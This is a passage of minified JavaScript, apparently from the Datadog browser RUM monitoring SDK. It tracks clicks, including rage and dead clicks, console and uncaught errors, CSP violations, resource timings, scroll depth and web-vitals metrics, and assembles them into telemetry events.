e=t.parentElement.firstElementChild,n=1;for(;e&&e!==t;)e.tagName===t.tagName&&(n+=1),e=e.nextElementSibling;return`${CSS.escape(t.tagName)}:nth-of-type(${n})`}function or(t,e,n,r,o){for(const i of e){const e=i(t,r);if(e&&n(t,e,o))return sr(e,o)}}function ir(t,e,n){return 1===t.ownerDocument.querySelectorAll(sr(e,n)).length}function ar(t,e,n){let r;if(void 0===n)r=t=>t.matches(e);else{const t=sr(`${e}:scope`,n);r=e=>null!==e.querySelector(t)}let o=t.parentElement.firstElementChild;for(;o;){if(o!==t&&r(o))return!1;o=o.nextElementSibling}return!0}function sr(t,e){return e?`${t}>${e}`:t}const cr=x.OY,ur=100;function lr(){const t=window.getSelection();return!t||t.isCollapsed}function dr(t){return t.target instanceof Element&&!1!==t.isPrimary}const fr=3;const pr='input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="reset"]):not([type="range"]),textarea,select,[contenteditable],[contenteditable] *,canvas,a[href],a[href] *';function mr(t){return!(t.hasPageActivity||t.getUserActivity().input||t.getUserActivity().scroll||t.event.target.matches(pr))}const hr=10*x.OY,gr=new Map;function _r(t,e){gr.set(t,e),gr.forEach((t,e)=>{(0,x.vk)(e,(0,x.$S)())>hr&&gr.delete(e)})}const vr=5*x.iW;function yr(t,e,n,r){const o=Pe({expireDelay:vr}),i=new m.c;let a;t.subscribe(10,()=>{o.reset()}),t.subscribe(5,u);const{stop:s}=function(t,{onPointerDown:e,onPointerUp:n}){let r,o,i={selection:!1,input:!1,scroll:!1};const a=[(0,y.q)(t,window,"pointerdown",t=>{dr(t)&&(r=lr(),i={selection:!1,input:!1,scroll:!1},o=e(t))},{capture:!0}),(0,y.q)(t,window,"selectionchange",()=>{r&&lr()||(i.selection=!0)},{capture:!0}),(0,y.q)(t,window,"scroll",()=>{i.scroll=!0},{capture:!0,passive:!0}),(0,y.q)(t,window,"pointerup",t=>{if(dr(t)&&o){const e=i;n(o,t,()=>e),o=void 0}},{capture:!0}),(0,y.q)(t,window,"input",()=>{i.input=!0},{capture:!0})];return{stop:()=>{a.forEach(t=>t.stop())}}}(r,{onPointerDown:o=>function(t,e,n,r,o){const i=t.enablePrivacyForActionName?Rn(r.target,t.defaultPrivacyLevel):Tn.ALLOW;if(i===Tn.HIDDEN)return;const a=function(t,e,n){const r=t.target.getBoundingClientRect(),o=tr(t.target,n.actionNameAttribute);o&&_r(t.timeStamp,o);const i=function(t,{enablePrivacyForActionName:e,actionNameAttribute:n},r){const o=Fn(t,Vn)||n&&Fn(t,n);return o?{name:o,nameSource:"custom_attribute"}:r===Tn.MASK?{name:$n,nameSource:"mask_placeholder"}:Wn(t,n,Bn,e)||Wn(t,n,zn,e)||{name:"",nameSource:"blank"}}(t.target,n,e);return{type:"click",target:{width:Math.round(r.width),height:Math.round(r.height),selector:o},position:{x:Math.round(t.clientX-r.left),y:Math.round(t.clientY-r.top)},name:i.name,nameSource:i.nameSource}}(r,i,t);let s=!1;return hn(e,n,o,t,t=>{s=t.hadActivity},pn),{clickActionBase:a,hadActivityOnPointerDown:()=>s}}(r,t,e,o,n),onPointerUp:({clickActionBase:a,hadActivityOnPointerDown:s},u,l)=>{!function(t,e,n,r,o,i,a,s,c,u,l){var d;const f=br(e,o,u,s,c);a(f);const p=null===(d=null==s?void 0:s.target)||void 0===d?void 0:d.selector;p&&_r(c.timeStamp,p);const{stop:m}=hn(e,n,r,t,t=>{t.hadActivity&&t.end<f.startClocks.timeStamp?f.discard():t.hadActivity?f.stop(t.end):l()?f.stop(f.startClocks.timeStamp):f.stop()},hr),h=e.subscribe(5,({endClocks:t})=>{f.stop(t.timeStamp)}),g=i.subscribe(()=>{f.stop()});f.stopObservable.subscribe(()=>{h.unsubscribe(),m(),g.unsubscribe()})}(r,t,e,n,o,i,c,a,u,l,s)}});return{stop:()=>{u(),i.notify(),s()},actionContexts:{findActionId:t=>o.findAll(t)}};function c(t){if(!a||!a.tryAppend(t)){const e=t.clone();a=function(t,e){const n=[];let r,o=0;function i(t){t.stopObservable.subscribe(a),n.push(t),(0,nt.DJ)(r),r=(0,nt.wg)(s,cr)}function a(){1===o&&n.every(t=>t.isStopped())&&(o=2,e(n))}function s(){(0,nt.DJ)(r),0===o&&(o=1,a())}return i(t),{tryAppend:t=>{return 0===o&&(n.length>0&&(e=n[n.length-1].event,r=t.event,!(e.target===r.target&&(a=e,c=r,Math.sqrt(Math.pow(a.clientX-c.clientX,2)+Math.pow(a.clientY-c.clientY,2))<=ur)&&e.timeStamp-r.timeStamp<=cr))?(s(),!1):(i(t),!0));var e,r,a,c},stop:()=>{s()}}}(t,t=>{!function(t,e){const{isRage:n}=function(t,e){if(function(t){if(t.some(t=>t.getUserActivity().selection||t.getUserActivity().scroll))return!1;for(let e=0;e<t.length-(fr-1);e+=1)if(t[e+fr-1].event.timeStamp-t[e].event.timeStamp<=x.OY)return!0;return!1}(t))return e.addFrustration("rage_click"),t.some(mr)&&e.addFrustration("dead_click"),e.hasError&&e.addFrustration("error_click"),{isRage:!0};const n=t.some(t=>t.getUserActivity().selection);return t.forEach(t=>{t.hasError&&t.addFrustration("error_click"),mr(t)&&!n&&t.addFrustration("dead_click")}),{isRage:!1}}(t,e);n?(t.forEach(t=>t.discard()),e.stop((0,x.nx)()),e.validate(t.map(t=>t.event))):(e.discard(),t.forEach(t=>t.validate()))}(t,e)})}}function u(){a&&a.stop()}}function br(t,e,n,r,o){const i=O(),a=(0,x.M8)(),s=e.add(i,a.relative),c=cn({lifeCycle:t,isChildEvent:t=>void 0!==t.action&&(Array.isArray(t.action.id)?t.action.id.includes(i):t.action.id===i)});let u,l=0;const d=[],f=new m.c;function p(t){0===l&&(u=t,l=1,u?s.close((0,x.gs)(u)):s.remove(),c.stop(),f.notify())}return{event:o,stop:p,stopObservable:f,get hasError(){return c.eventCounts.errorCount>0},get hasPageActivity(){return void 0!==u},getUserActivity:n,addFrustration:t=>{d.push(t)},startClocks:a,isStopped:()=>1===l||2===l,clone:()=>br(t,e,n,r,o),validate:e=>{if(p(),1!==l)return;const{resourceCount:n,errorCount:s,longTaskCount:f}=c.eventCounts,m={duration:u&&(0,x.vk)(a.timeStamp,u),startClocks:a,id:i,frustrationTypes:d,counts:{resourceCount:n,errorCount:s,longTaskCount:f},events:null!=e?e:[o],event:o,...r};t.notify(0,m),l=2},discard:()=>{p(),l=2}}}function wr(t,e){const n=Sr(t)?{action:{id:t.id,loading_time:sn((0,x.Zj)(t.duration)),frustration:{type:t.frustrationTypes},error:{count:t.counts.errorCount},long_task:{count:t.counts.longTaskCount},resource:{count:t.counts.resourceCount}},_dd:{action:{target:t.target,position:t.position,name_source:t.nameSource}}}:void 0,r=Sr(t)?void 0:t.context,o=(0,f.kg)({action:{id:O(),target:{name:t.name},type:t.type},date:t.startClocks.timeStamp,type:"action",view:{in_foreground:e.wasInPageStateAt("active",t.startClocks.relative)}},n),i=Sr(t)?{events:t.events}:{};return!Sr(t)&&t.handlingStack&&(i.handlingStack=t.handlingStack),{customerContext:r,rawRumEvent:o,startTime:t.startClocks.relative,domainContext:i}}function Sr(t){return"custom"!==t.type}var Er=n(8476),Tr=n(3502);let Cr={};const Ar={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function kr(t){return{startClocks:(0,x.M8)(),source:_e.g.REPORT,handling:"unhandled",...t}}function xr(t,e,n,r,o){return n?(0,k.Yn)({name:t,message:e,stack:[{func:"?",url:n,line:null!=r?r:void 0,column:null!=o?o:void 0}]}):void 0}function Ir(t,e,n){const r=new m.c;return function(t){(function(t){const e=t.map(t=>(Cr[t]||(Cr[t]=function(t){return new m.c(e=>{const n=a.JZ[t];return a.JZ[t]=(...r)=>{n.apply(console,r);const o=(0,k.uC)("console error");(0,T.um)(()=>{e.notify(function(t,e,n){const r=t.map(t=>function(t){return"string"==typeof t?(0,p.a)(t):(0,Tr.bJ)(t)?(0,k.NR)((0,Er.T)(t)):(0,i.s)((0,p.a)(t),void 0,2)}(t)).join(" ");let o;if(e===a.bP.error){const e=t.find(Tr.bJ);o={stack:e?(0,k.Yn)((0,Er.T)(e)):void 0,fingerprint:(0,Tr.Nt)(e),causes:e?(0,Tr.Dr)(e,"console"):void 0,startClocks:(0,x.M8)(),message:r,source:_e.g.CONSOLE,handling:"handled",handlingStack:n,context:(0,Tr.Qb)(e)}}return{api:e,message:r,error:o,handlingStack:n}}(r,t,o))})},()=>{a.JZ[t]=n}})}(t)),Cr[t]));return(0,m.F)(...e)})([a.bP.error]).subscribe(e=>t.notify(e.error))}(r),function(t){const e=(e,n)=>{const r=(0,Tr.As)({stackTrace:e,originalError:n,startClocks:(0,x.M8)(),nonErrorPrefix:"Uncaught",source:_e.g.SOURCE,handling:"unhandled"});t.notify(r)},{stop:n}=(r=e,(0,V.H)(window,"onerror",({parameters:[t,e,n,o,i]})=>{let a;a=(0,Tr.bJ)(i)?(0,Er.T)(i):(0,Er.h)(t,e,n,o),r(a,null!=i?i:t)}));var r;const{stop:o}=function(t){return(0,V.H)(window,"onunhandledrejection",({parameters:[e]})=>{const n=e.reason||"Empty reason",r=(0,Er.T)(n);t(r,n)})}(e)}(r),function(t,e){(function(t,e){const n=[];e.includes(Ar.cspViolation)&&n.push(function(t){return new m.c(e=>{const{stop:n}=(0,y.q)(t,document,"securitypolicyviolation",t=>{e.notify(function(t){const e=`'${t.blockedURI}' blocked by '${t.effectiveDirective}' directive`;return kr({type:t.effectiveDirective,message:`${Ar.cspViolation}: ${e}`,originalError:t,csp:{disposition:t.disposition},stack:xr(t.effectiveDirective,t.originalPolicy?`${e} of the policy "${P(t.originalPolicy,100,"...")}"`:"no policy",t.sourceFile,t.lineNumber,t.columnNumber)})}(t))});return n})}(t));const r=e.filter(t=>t!==Ar.cspViolation);return r.length&&n.push(function(t){return new m.c(e=>{if(!window.ReportingObserver)return;const n=(0,T.dm)((t,n)=>t.forEach(t=>e.notify(function(t){const{type:e,body:n}=t;return kr({type:n.id,message:`${e}: ${n.message}`,originalError:t,stack:xr(n.id,n.message,n.sourceFile,n.lineNumber,n.columnNumber)})}(t)))),r=new window.ReportingObserver(n,{types:t,buffered:!0});return r.observe(),()=>{r.disconnect()}})}(r)),(0,m.F)(...n)})(t,[Ar.cspViolation,Ar.intervention]).subscribe(t=>e.notify(t))}(e,r),r.subscribe(e=>t.notify(14,{error:e})),function(t,e){return t.subscribe(14,({error:n,customerContext:r,savedCommonContext:o})=>{r=(0,f.kg)(n.context,r),t.notify(12,{customerContext:r,savedCommonContext:o,...Or(n,e)})}),{addError:({error:e,handlingStack:n,componentStack:r,startClocks:o,context:i},a)=>{const s=(0,Tr.bJ)(e)?(0,Er.T)(e):void 0,c=(0,Tr.As)({stackTrace:s,originalError:e,handlingStack:n,componentStack:r,startClocks:o,nonErrorPrefix:"Provided",source:_e.g.CUSTOM,handling:"handled"});t.notify(14,{customerContext:i,savedCommonContext:a,error:c})}}}(t,n)}function Or(t,e){const n={date:t.startClocks.timeStamp,error:{id:O(),message:t.message,source:t.source,stack:t.stack,handling_stack:t.handlingStack,component_stack:t.componentStack,type:t.type,handling:t.handling,causes:t.causes,source_type:"browser",fingerprint:t.fingerprint,csp:t.csp},type:"error",view:{in_foreground:e.wasInPageStateAt("active",t.startClocks.relative)}},r={error:t.originalError,handlingStack:t.handlingStack};return{rawRumEvent:n,startTime:t.startClocks.relative,domainContext:r}}var Rr=n(4144);const Nr=x.OY,Pr=30,Lr=new WeakSet;function Dr(t){return(0,x.Gw)(t.startTime,t.duration)}var Mr=n(1511);const Ur=2*x.iW;function jr(t){const e=function(t){const e=t.querySelector("meta[name=dd-trace-id]"),n=t.querySelector("meta[name=dd-trace-time]");return Vr(e&&e.content,n&&n.content)}(t)||function(t){const e=function(t){for(let e=0;e<t.childNodes.length;e+=1){const n=$r(t.childNodes[e]);if(n)return n}if(t.body)for(let e=t.body.childNodes.length-1;e>=0;e-=1){const n=t.body.childNodes[e],r=$r(n);if(r)return r;if(!_n(n))break}}(t);if(e)return Vr(N(e,"trace-id"),N(e,"trace-time"))}(t);if(e&&!(e.traceTime<=(0,x.x3)()-Ur))return e.traceId}function Vr(t,e){const n=e&&Number(e);if(t&&n)return{traceId:t,traceTime:n}}function $r(t){if(t&&function(t){return t.nodeType===Node.COMMENT_NODE}(t)){const e=/^\s*DATADOG;(.*?)\s*$/.exec(t.data);if(e)return e[1]}}function Fr(){if(fn(un.NAVIGATION)){const t=performance.getEntriesByType(un.NAVIGATION)[0];if(t)return t}const t=function(){const t={},e=performance.timing;for(const n in e)if((0,et.Et)(e[n])){const r=n,o=e[r];t[r]=0===o?0:(0,x.gs)(o)}return t}(),e={entryType:un.NAVIGATION,initiatorType:"navigation",name:window.location.href,startTime:0,duration:t.loadEventEnd,decodedBodySize:0,encodedBodySize:0,transferSize:0,workerStart:0,toJSON:()=>({...e,toJSON:void 0}),...t};return e}function Br(t,e,n=Fr){(0,Mr.H)(t,"interactive",()=>{const t=n(),r=Object.assign(t.toJSON(),{entryType:un.RESOURCE,initiatorType:$e,duration:t.responseEnd,traceId:jr(document),toJSON:()=>({...r,toJSON:void 0})});e(r)})}function zr(t,e,n,r=function(){const t=[];function e(e){let r;if(e.didTimeout){const t=performance.now();r=()=>Pr-(performance.now()-t)}else r=e.timeRemaining.bind(e);for(;r()>0&&t.length;)t.shift()();t.length&&n()}function n(){(0,Rr.BB)(e,{timeout:Nr})}return{push(e){1===t.push(e)&&n()}}}(),o=Br){t.subscribe(8,t=>{a(()=>function(t,e,n){const r=function(t){if(!performance||!("getEntriesByName"in performance))return;const e=performance.getEntriesByName(t.url,"resource");if(!e.length||!("toJSON"in e[0]))return;const n=e.filter(t=>!Lr.has(t)).filter(t=>qe(t)&&He(t)).filter(e=>{return n=e,r=t.startClocks.relative,o=Dr({startTime:t.startClocks.relative,duration:t.duration}),n.startTime>=r-1&&Dr(n)<=(0,x.Gw)(o,1);var n,r,o});return 1===n.length?(Lr.add(n[0]),n[0].toJSON()):void 0}(t),o=r?(0,x.FR)(r.startTime):t.startClocks,i=function(t,e){if(t.traceSampled&&t.traceId&&t.spanId)return{_dd:{span_id:t.spanId.toString(),trace_id:t.traceId.toString(),rule_psr:e.rulePsr}}}(t,e);if(!e.trackResources&&!i)return;const a="xhr"===t.type?"xhr":"fetch",s=r?Wr(r):void 0,c=function(t,e,n){return t.wasInPageStateDuringPeriod("frozen",e.relative,n)?void 0:(0,x.Zj)(n)}(n,o,t.duration),u=(0,f.kg)({date:o.timeStamp,resource:{id:O(),type:a,duration:c,method:t.method,status_code:t.status,protocol:r&&Je(r),url:en(t.url)?nn(t.url):t.url,delivery_type:r&&Ze(r)},type:"resource",_dd:{discarded:!e.trackResources}},i,s);return{startTime:o.relative,rawRumEvent:u,domainContext:{performanceEntry:r,xhr:t.xhr,response:t.response,requestInput:t.input,requestInit:t.init,error:t.error,isAborted:t.isAborted,handlingStack:t.handlingStack}}}(t,e,n))});const i=ln(e,{type:un.RESOURCE,buffered:!0}).subscribe(t=>{for(const n of t)ze(n)||a(()=>Gr(n,e))});function a(e){r.push(()=>{const n=e();n&&t.notify(12,n)})}return o(e,t=>{a(()=>Gr(t,e))}),{stop:()=>{i.unsubscribe()}}}function Gr(t,e){const n=(0,x.FR)(t.startTime),r=function(t,e){if(t.traceId)return{_dd:{trace_id:t.traceId,span_id:Qt().toString(),rule_psr:e.rulePsr}}}(t,e);if(!e.trackResources&&!r)return;const o=function(t){const e=t.name;if(!(0,$.AY)(e))return(0,C.A2)(`Failed to construct URL for "${t.name}"`),"other";const n=(0,$.L2)(e);for(const[e,r]of Fe)if(r(t.initiatorType,n))return e;return"other"}(t),i=Wr(t),a=(0,f.kg)({date:n.timeStamp,resource:{id:O(),type:o,url:t.name,status_code:(s=t.responseStatus,0===s?void 0:s),protocol:Je(t),delivery_type:Ze(t)},type:"resource",_dd:{discarded:!e.trackResources}},r,i);var s;return{startTime:n.relative,rawRumEvent:a,domainContext:{performanceEntry:t}}}function Wr(t){const{renderBlockingStatus:e}=t;return{resource:{duration:Ge(t),render_blocking_status:e,...Ke(t),...We(t)}}}const qr=10*x.iW;const Hr=10*x.iW;function Yr(t,e=window){let n,r;return"hidden"===document.visibilityState?n=0:(n=1/0,({stop:r}=(0,y.l)(t,e,["pagehide","visibilitychange"],t=>{"pagehide"!==t.type&&"hidden"!==document.visibilityState||(n=t.timeStamp,r())},{capture:!0}))),{get timeStamp(){return n},stop(){null==r||r()}}}function Jr(t,e,n){const r={},{stop:o}=function(t,e,n=Fr){return function(t,e){let n;const{stop:r}=(0,Mr.H)(t,"complete",()=>{n=(0,nt.wg)(()=>e())});return{stop:()=>{r(),(0,nt.DJ)(n)}}}(t,()=>{const t=n();(function(t){return t.loadEventEnd<=0})(t)||e(function(t){return{domComplete:t.domComplete,domContentLoaded:t.domContentLoadedEventEnd,domInteractive:t.domInteractive,loadEvent:t.loadEventEnd,firstByte:t.responseStart>=0&&t.responseStart<=(0,x.$S)()?t.responseStart:void 0}}(t))})}(t,t=>{e(t.loadEvent),r.navigationTimings=t,n()}),i=Yr(t),{stop:a}=function(t,e){return{stop:ln(t,{type:un.PAINT,buffered:!0}).subscribe(t=>{const o=t.find(t=>"first-contentful-paint"===t.name&&t.startTime<e.timeStamp&&t.startTime<qr);var i;o&&(i=o.startTime,r.firstContentfulPaint=i,n())}).unsubscribe}}(t,i),{stop:s}=function(t,e,o){let i=1/0;const{stop:a}=(0,y.l)(t,o,["pointerdown","keydown"],t=>{i=t.timeStamp},{capture:!0,once:!0});let s=0;const c=ln(t,{type:un.LARGEST_CONTENTFUL_PAINT,buffered:!0}).subscribe(o=>{const a=(0,it.Uk)(o,t=>t.entryType===un.LARGEST_CONTENTFUL_PAINT&&t.startTime<i&&t.startTime<e.timeStamp&&t.startTime<Hr&&t.size>s);if(a){let e;a.element&&(e=tr(a.element,t.actionNameAttribute)),c={value:a.startTime,targetSelector:e,resourceUrl:(u=a,""===u.url?void 0:u.url)},r.largestContentfulPaint=c,n(),s=a.size}var c,u});return{stop:()=>{a(),c.unsubscribe()}}}(t,i,window),{stop:c}=function(t,e){const o=ln(t,{type:un.FIRST_INPUT,buffered:!0}).subscribe(o=>{const i=o.find(t=>t.startTime<e.timeStamp);if(i){const e=(0,x.vk)(i.startTime,i.processingStart);let o;i.target&&vn(i.target)&&(o=tr(i.target,t.actionNameAttribute)),a={delay:e>=0?e:0,time:i.startTime,targetSelector:o},r.firstInput=a,n()}var a});return{stop:()=>{o.unsubscribe()}}}(t,i);return{stop:function(){o(),a(),s(),c(),i.stop()},initialViewMetrics:r}}function Zr(t){return t.find(t=>!!t.node&&vn(t.node))}function Kr({x:t,y:e,width:n,height:r}){return{x:t,y:e,width:n,height:r}}const Xr=5*x.OY,Qr=x.OY;function to(){return fn(un.LAYOUT_SHIFT)&&"WeakRef"in window}let eo,no=0,ro=1/0,oo=0;const io=()=>eo?no:window.performance.interactionCount||0,ao=10,so=1*x.iW;function co(){let t;const e=window.visualViewport;return t=e?e.pageLeft-e.offsetLeft:void 0!==window.scrollX?window.scrollX:window.pageXOffset||0,Math.round(t)}function uo(){let t;const e=window.visualViewport;return t=e?e.pageTop-e.offsetTop:void 0!==window.scrollY?window.scrollY:window.pageYOffset||0,Math.round(t)}let lo;function fo(t){return lo||(lo=function(t){return new m.c(e=>{const{throttled:n}=(0,o.n)(()=>{e.notify(po())},200);return(0,y.q)(t,window,"resize",n,{capture:!0,passive:!0}).stop})}(t)),lo}function po(){const t=window.visualViewport;return t?{width:Number(t.width*t.scale),height:Number(t.height*t.scale)}:{width:Number(window.innerWidth||0),height:Number(window.innerHeight||0)}}const mo=x.OY;function ho(t,e,n,r,i,a,s){const c={},{stop:u,setLoadEvent:l}=function(t,e,n,r,o,a){let s="initial_load"===o,u=!0;const l=[],d=Yr(r);function f(){if(!u&&!s&&l.length>0){const e=Math.max(...l);e<d.timeStamp&&(t=e,c.loadingTime=t,i())}var t}const{stop:p}=hn(t,e,n,r,t=>{u&&(u=!1,t.hadActivity&&l.push((0,x.vk)(a.timeStamp,t.end)),f())});return{stop:()=>{p(),d.stop()},setLoadEvent:t=>{s&&(s=!1,l.push(t),f())}}}(t,e,n,r,a,s),{stop:d}=function(t,e,n,r=function(t,e=mo){return new m.c(n=>{if(window.ResizeObserver){const r=(0,o.n)(function(){n.notify(function(){const t=uo(),{height:e}=po();return{scrollHeight:Math.round((document.scrollingElement||document.documentElement).scrollHeight),scrollDepth:Math.round(e+t),scrollTop:t}}())},e,{leading:!1,trailing:!0}),i=document.scrollingElement||document.documentElement,a=new ResizeObserver((0,T.dm)(r.throttled));i&&a.observe(i);const s=(0,y.q)(t,window,"scroll",r.throttled,{passive:!0});return()=>{r.cancel(),a.disconnect(),s.stop()}}})}(t)){let i=0,a=0,s=0;const c=r.subscribe(({scrollDepth:t,scrollTop:r,scrollHeight:o})=>{let c=!1;if(t>i&&(i=t,c=!0),o>a){a=o;const t=(0,x.$S)();s=(0,x.vk)(e.relative,t),c=!0}c&&n({maxDepth:Math.min(i,a),maxDepthScrollTop:r,maxScrollHeight:a,maxScrollHeightTime:s})});return{stop:()=>c.unsubscribe()}}(r,s,t=>{c.scroll=t}),{stop:f}=function(t,e,n){if(!to())return{stop:o.l};let r,i=0;n({value:0});const a=function(){let t,e,n=0,r=0;return{update:o=>{let i;return void 0===t||o.startTime-e>=Qr||o.startTime-t>=Xr?(t=e=o.startTime,r=n=o.value,i=!0):(n+=o.value,e=o.startTime,i=o.value>r,i&&(r=o.value)),{cumulatedValue:n,isMaxValue:i}}}}(),s=ln(t,{type:un.LAYOUT_SHIFT,buffered:!0}).subscribe(o=>{var s;for(const c of o){if(c.hadRecentInput||c.startTime<e)continue;const{cumulatedValue:o,isMaxValue:u}=a.update(c);if(u){const t=Zr(c.sources);r={target:(null==t?void 0:t.node)?new WeakRef(t.node):void 0,time:(0,x.vk)(e,c.startTime),previousRect:null==t?void 0:t.previousRect,currentRect:null==t?void 0:t.currentRect}}if(o>i){i=o;const e=null===(s=null==r?void 0:r.target)||void 0===s?void 0:s.deref();n({value:(0,et.LI)(i,4),targetSelector:e&&tr(e,t.actionNameAttribute),time:null==r?void 0:r.time,previousRect:(null==r?void 0:r.previousRect)?Kr(r.previousRect):void 0,currentRect:(null==r?void 0:r.currentRect)?Kr(r.currentRect):void 0})}}});return{stop:()=>{s.unsubscribe()}}}(r,s.relative,t=>{c.cumulativeLayoutShift=t,i()}),{stop:p,getInteractionToNextPaint:h,setViewEnd:g}=function(t,e,n){if(!(fn(un.EVENT)&&window.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return{getInteractionToNextPaint:()=>{},setViewEnd:o.l,stop:o.l};const{getViewInteractionCount:r,stopViewInteractionCount:i}=function(t){"interactionCount"in performance||eo||(eo=new window.PerformanceObserver((0,T.dm)(t=>{t.getEntries().forEach(t=>{const e=t;e.interactionId&&(ro=Math.min(ro,e.interactionId),oo=Math.max(oo,e.interactionId),no=(oo-ro)/7+1)})})),eo.observe({type:"event",buffered:!0,durationThreshold:0}));const e="initial_load"===t?0:io();let n={stopped:!1};function r(){return io()-e}return{getViewInteractionCount:()=>n.stopped?n.interactionCount:r(),stopViewInteractionCount:()=>{n={stopped:!0,interactionCount:r()}}}}(n);let a=1/0;const s=function(t){const e=[];function n(){e.sort((t,e)=>e.duration-t.duration).splice(ao)}return{process(t){const r=e.findIndex(e=>t.interactionId===e.interactionId),o=e[e.length-1];-1!==r?t.duration>e[r].duration&&(e[r]=t,n()):(e.length<ao||t.duration>o.duration)&&(e.push(t),n())},estimateP98Interaction(){const n=Math.min(e.length-1,Math.floor(t()/50));return e[n]}}}(r);let c,u,l=-1;function d(n){for(const t of n)t.interactionId&&t.startTime>=e&&t.startTime<=a&&s.process(t);const r=s.estimateP98Interaction();r&&r.duration!==l&&(l=r.duration,u=(0,x.vk)(e,r.startTime),c=function(t){const e=gr.get(t);return gr.delete(t),e}(r.startTime),!c&&r.target&&vn(r.target)&&(c=tr(r.target,t.actionNameAttribute)))}const f=ln(t,{type:un.FIRST_INPUT,buffered:!0}).subscribe(d),p=ln(t,{type:un.EVENT,durationThreshold:40,buffered:!0}).subscribe(d);return{getInteractionToNextPaint:()=>l>=0?{value:Math.min(l,so),targetSelector:c,time:u}:r()?{value:0}:void 0,setViewEnd:t=>{a=t,i()},stop:()=>{p.unsubscribe(),f.unsubscribe()}}}(r,s.relative,a);return{stop:()=>{u(),f(),d()},stopINPTracking:p,setLoadEvent:l,setViewEnd:g,getCommonViewMetrics:()=>(c.interactionToNextPaint=h(),c)}}const go=3e3,_o=5*x.iW,vo=5*x.iW;function yo(t){const e=t.indexOf("?");return e<0?t:t.slice(0,e)}function bo(t,e,n,r,i,c,u,l,d,f,p){return t.subscribe(4,e=>t.notify(12,function(t,e,n,r){var o,i,a,c,u,l,d,f,p,m,h,g,_,v,y,b;const w=n.getReplayStats(t.id),S=r.findAll(t.startClocks.relative,t.duration),E={_dd:{document_version:t.documentVersion,replay_stats:w,page_states:S,configuration:{start_session_replay_recording_manually:e.startSessionReplayRecordingManually}},date:t.startClocks.timeStamp,type:"view",view:{action:{count:t.eventCounts.actionCount},frustration:{count:t.eventCounts.frustrationCount},cumulative_layout_shift:null===(o=t.commonViewMetrics.cumulativeLayoutShift)||void 0===o?void 0:o.value,cumulative_layout_shift_time:(0,x.Zj)(null===(i=t.commonViewMetrics.cumulativeLayoutShift)||void 0===i?void 0:i.time),cumulative_layout_shift_target_selector:null===(a=t.commonViewMetrics.cumulativeLayoutShift)||void 0===a?void 0:a.targetSelector,first_byte:(0,x.Zj)(null===(c=t.initialViewMetrics.navigationTimings)||void 0===c?void 0:c.firstByte),dom_complete:(0,x.Zj)(null===(u=t.initialViewMetrics.navigationTimings)||void 0===u?void 0:u.domComplete),dom_content_loaded:(0,x.Zj)(null===(l=t.initialViewMetrics.navigationTimings)||void 0===l?void 0:l.domContentLoaded),dom_interactive:(0,x.Zj)(null===(d=t.initialViewMetrics.navigationTimings)||void 0===d?void 0:d.domInteractive),error:{count:t.eventCounts.errorCount},first_contentful_paint:(0,x.Zj)(t.initialViewMetrics.firstContentfulPaint),first_input_delay:(0,x.Zj)(null===(f=t.initialViewMetrics.firstInput)||void 0===f?void 0:f.delay),first_input_time:(0,x.Zj)(null===(p=t.initialViewMetrics.firstInput)||void 0===p?void 0:p.time),first_input_target_selector:null===(m=t.initialViewMetrics.firstInput)||void 0===m?void 0:m.targetSelector,interaction_to_next_paint:(0,x.Zj)(null===(h=t.commonViewMetrics.interactionToNextPaint)||void 0===h?void 0:h.value),interaction_to_next_paint_time:(0,x.Zj)(null===(g=t.commonViewMetrics.interactionToNextPaint)||void 0===g?void 0:g.time),interaction_to_next_paint_target_selector:null===(_=t.commonViewMetrics.interactionToNextPaint)||void 0===_?void 0:_.targetSelector,is_active:t.isActive,name:t.name,largest_contentful_paint:(0,x.Zj)(null===(v=t.initialViewMetrics.largestContentfulPaint)||void 0===v?void 0:v.value),largest_contentful_paint_target_selector:null===(y=t.initialViewMetrics.largestContentfulPaint)||void 0===y?void 0:y.targetSelector,load_event:(0,x.Zj)(null===(b=t.initialViewMetrics.navigationTimings)||void 0===b?void 0:b.loadEvent),loading_time:sn((0,x.Zj)(t.commonViewMetrics.loadingTime)),loading_type:t.loadingType,long_task:{count:t.eventCounts.longTaskCount},performance:wo(t.commonViewMetrics,t.initialViewMetrics),resource:{count:t.eventCounts.resourceCount},time_spent:(0,x.Zj)(t.duration)},display:t.commonViewMetrics.scroll?{scroll:{max_depth:t.commonViewMetrics.scroll.maxDepth,max_depth_scroll_top:t.commonViewMetrics.scroll.maxDepthScrollTop,max_scroll_height:t.commonViewMetrics.scroll.maxScrollHeight,max_scroll_height_time:(0,x.Zj)(t.commonViewMetrics.scroll.maxScrollHeightTime)}}:void 0,session:{has_replay:!!w||void 0,is_active:!!t.sessionIsActive&&void 0},privacy:{replay_level:e.defaultPrivacyLevel}};return(0,s.RI)(t.customTimings)||(E.view.custom_timings=(0,s.LG)(t.customTimings,x.Zj)),{rawRumEvent:E,startTime:t.startClocks.relative,domainContext:{location:t.location}}}(e,n,d,l))),e.register(0,({startTime:t,eventType:e})=>{const{service:n,version:r,id:o,name:i,context:a}=f.findView(t);return{type:e,service:n,version:r,context:a,view:{id:o,name:i}}}),function(t,e,n,r,i,c,u,l){const d=new Set;let f,p=h("initial_load",(0,x.Oc)(),l);function h(c,u,l){const f=function(t,e,n,r,i,c,u=(0,x.M8)(),l){const d=O(),f=new m.c,p={};let h,g=0;const v=(0,s.yG)(i),y=_();let b=!0,w=null==l?void 0:l.name;const S=(null==l?void 0:l.service)||r.service,E=(null==l?void 0:l.version)||r.version,T=null==l?void 0:l.context;T&&y.setContext(T);const C={id:d,name:w,startClocks:u,service:S,version:E,context:T};t.notify(1,C),t.notify(2,C);const{throttled:A,cancel:k}=(0,o.n)(B,go,{leading:!1}),{setLoadEvent:I,setViewEnd:R,stop:N,stopINPTracking:P,getCommonViewMetrics:L}=ho(t,e,n,r,F,c,u),{stop:D,initialViewMetrics:M}="initial_load"===c?Jr(r,I,F):{stop:o.l,initialViewMetrics:{}},{stop:U,eventCounts:j}=function(t,e,n){const{stop:r,eventCounts:o}=cn({lifeCycle:t,isChildEvent:t=>t.view.id===e,onChange:n});return{stop:r,eventCounts:o}}(t,d,F),V=(0,nt.yb)(B,_o);function $(){t.notify(3,{id:d,name:w,context:y.getContext(),startClocks:u})}function F(){$(),A()}function B(){k(),$(),g+=1;const e=void 